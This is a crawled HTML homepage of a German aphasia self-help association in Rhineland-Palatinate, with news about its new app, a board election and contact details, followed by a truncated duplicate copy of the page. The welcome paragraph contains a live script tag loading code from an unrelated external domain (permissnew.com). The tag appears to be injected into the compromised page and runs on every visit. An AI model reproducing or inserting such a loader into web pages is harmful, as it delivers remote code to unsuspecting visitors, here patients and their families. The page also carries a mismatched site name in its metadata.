xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery.socialshareprivacy.min.js" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/main/jquery.config.js
body_size: 4987
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/main/jquery.config.js" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
